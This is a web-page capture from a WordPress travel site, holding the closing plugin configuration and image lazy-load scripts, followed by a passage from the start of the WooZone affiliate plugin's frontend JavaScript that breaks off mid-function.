var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2e04fb692e","remove_from_wishlist_nonce":"c5a08f3951","reload_wishlist_and_adding_elem_nonce":"f31f5f40e6","load_mobile_nonce":"a3efc13e1e","delete_item_nonce":"5831144ee6","save_title_nonce":"5c3b5fb532","save_privacy_nonce":"1f263d4aab","load_fragments_nonce":"71bcd68aa9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://urgtravel.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/owl.carousel.js?ver=1.0.0" id="jquery.owl.carousel-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/main.js?ver=1.0.0" id="gavias.elements-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/urgtravel.com\/wp-admin\/admin-ajax.php","nonce":"1f15ab430d","urls":{"assets":"https:\/\/urgtravel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/urgtravel.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/urgtravel.com\/cart\/","checkout_page_url":"https:\/\/urgtravel.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/urgtravel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js"></script>
<link rel="stylesheet" type="text/css" href="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/icons/flaticon.css">
<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/08/london-background-11-min-1.jpg?bv_host=urgtravel.com","1":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/08/Webp.net-resizeimage-5.jpg?bv_host=urgtravel.com","2":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags22.png?bv_host=urgtravel.com","3":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags20.png?bv_host=urgtravel.com","4":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags18.png?bv_host=urgtravel.com","5":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags16.png?bv_host=urgtravel.com","6":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags.png?bv_host=urgtravel.com","7":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/available-yes.png?bv_host=urgtravel.com","8":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/24.png?bv_host=urgtravel.com","9":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/shipping.png?bv_host=urgtravel.com","10":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/modules/product_in_post/images/buy-ebay.png?bv_host=urgtravel.com","11":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","12":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2016/12/pexels-photo-225630.jpeg?bv_host=urgtravel.com","13":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/12/wPXtu4.jpg?bv_host=urgtravel.com","14":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com//images/I/51H6kaTnXZL.jpg?bv_host=images-na.ssl-images-amazon.com","15":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/12/30004708-cde3-4c40-ae20-79cfd40cf48d-8-Myrtle-Beach-SC-iStock-805157896.jpg?bv_host=urgtravel.com","16":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/main-feature-icon4.png?bv_host=urgtravel.com","17":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/ecfb7bbc3278cd80c48f5c0c75b7a992f29d01a7.jpg?bv_host=urgtravel.com","18":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/js/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","19":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/rating-unactive.png?bv_host=urgtravel.com","20":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/rating-active.png?bv_host=urgtravel.com","21":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/plus.png?bv_host=urgtravel.com","22":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/minium.png?bv_host=urgtravel.com","23":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-price.png?bv_host=urgtravel.com","24":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-price-hover.png?bv_host=urgtravel.com","25":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-header-builder.jpg?bv_host=urgtravel.com","26":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images//bg-404.jpg?bv_host=urgtravel.com","27":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/ads-min-1.png?bv_host=urgtravel.com","28":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/08/london-background-11-min-1.jpg?bv_host=urgtravel.com","29":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/08/Webp.net-resizeimage-5.jpg?bv_host=urgtravel.com","30":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags22.png?bv_host=urgtravel.com","31":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags20.png?bv_host=urgtravel.com","32":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags18.png?bv_host=urgtravel.com","33":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags16.png?bv_host=urgtravel.com","34":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags.png?bv_host=urgtravel.com","35":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/available-yes.png?bv_host=urgtravel.com","36":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/24.png?bv_host=urgtravel.com","37":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/shipping.png?bv_host=urgtravel.com","38":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/modules/product_in_post/images/buy-ebay.png?bv_host=urgtravel.com","39":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","40":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com/images/I/51H6kaTnXZL.jpg?bv_host=images-na.ssl-images-amazon.com","41":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/30004708-cde3-4c40-ae20-79cfd40cf48d-8-Myrtle-Beach-SC-iStock-805157896.jpg?bv_host=urgtravel.com","42":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/main-feature-icon4.png?bv_host=urgtravel.com","43":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/ecfb7bbc3278cd80c48f5c0c75b7a992f29d01a7.jpg?bv_host=urgtravel.com","44":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2016/12/pexels-photo-225630.jpeg.bv.webp?bv_host=urgtravel.com","45":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/wPXtu4.jpg.bv.webp?bv_host=urgtravel.com","46":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/js/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","47":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/rating-unactive.png?bv_host=urgtravel.com","48":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/rating-active.png?bv_host=urgtravel.com","49":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/plus.png?bv_host=urgtravel.com","50":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/minium.png?bv_host=urgtravel.com","51":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-price.png?bv_host=urgtravel.com","52":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-price-hover.png?bv_host=urgtravel.com","53":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-header-builder.jpg?bv_host=urgtravel.com","54":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images//bg-404.jpg?bv_host=urgtravel.com","55":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/ads-min-1.png?bv_host=urgtravel.com","56":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2016/12/pexels-photo-225630.jpeg?bv_host=urgtravel.com","57":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/wPXtu4.jpg?bv_host=urgtravel.com","58":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com/images/I/51H6kaTnXZL.jpg.bv.webp?bv_host=images-na.ssl-images-amazon.com"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

</body>
</html><!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 6970bc8ec6af5a7bc0a87c8b. Config Timestamp: 2026-01-21 11:46:19 UTC, Cached Timestamp: 2026-01-21 20:59:20 UTC -->

--- FILE ---
content_type: text/javascript
request_url: https://urgtravel.com/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.7.2
body_size: 42287
content:
/*
	Document   :  frontend
	Created on :  August, 2013
	Author     :  Andrei Dinca, AA-Team http://codecanyon.net/user/AA-Team
*/

// Initialization and events code for the app
WooZone = (function ($) {
	"use strict";
	
	var ajaxurl			= woozone_vars.ajax_url,
		lang			= woozone_vars.lang;
	var current_aff		= {};
	
	// init function, autoload
	(function init() {
		
		// load the triggers
		$(document).ready(function(){
			console.log( 'WooZone frontend script is loaded!' );

			var $current_aff = $('#WooZone_current_aff');
			if ( $current_aff.length > 0 ) {
				current_aff = $current_aff.data('current_aff');
			}

			triggers();
		});

		// synchronization on frontend
		var syncfront = syncfront_func();
		syncfront.init();
		
	})();


	//====================================================
	//== :: TRIGGERS
	function triggers() {

		checkout_email();

		load_amazon_reviews();

		fix_images();
	};


	//====================================================
	//== :: OTHERS

	//:: LOAD AMAZON REVIEWS
	function load_amazon_reviews() {
		var wrapper = $('body #amzaff-amazon-review-tab');
		wrapper.each(function(){
			var data = {
				action			: 'WooZone_frontend',
				sub_action		: 'load_amazon_reviews',
				prodid 			: wrapper.data('prodid')
			};
			//if (DEBUG) console.log( data );
				
			//loading( 'show', lang.saving );

			$.post(ajaxurl, data, function(response) {
				if ( misc.hasOwnProperty(response, 'status') ) {
					if ( 'valid' == response.status ) {
						wrapper.html( response.html );
					}
				}
				//loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		});
	}

	//:: FIX IMAGES
	function fix_images() {
		// fix images on https/ssl
		setInterval( function() {
			var $imgFound = $("img[src*='ssl-images']");
			
			$imgFound.each(function(){
				var that = $(this),
					src = that.attr('src');
				
				if( src.indexOf('//') == 0 ){
					if( src.indexOf("ssl-images") != false ){
						that.attr('src', "https:" + src );
						that.attr('srcset', "https:" + that.attr('srcset'));
					}
				}
			});
		}, 1000 );
	}

	//:: custom user email collecting before redirect to amazon
	function checkout_email() {
		if ( ! $('.cart_totals').length ) return false;

		var woozone_email_wrapper 		= $('.woozone_email_wrapper'),
			  woozone_checkout_email 		= $('#woozone_checkout_email'),
			  woozone_email_mandatory 	= $('#woozone_checkout_email_required');

		// checkout email is active
  
		if( woozone_checkout_email.length > 0 ) {
			woozone_email_wrapper.insertBefore( $('.wc-proceed-to-checkout') );

			var checkout_btn = $('.wc-proceed-to-checkout .checkout-button'),
				  checkout_link = checkout_btn.attr('href');
 
			if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
				checkout_btn.addClass('disabled');
				checkout_btn.attr('href', '#amz_checkout_email');
				//console.log( checkout_btn );
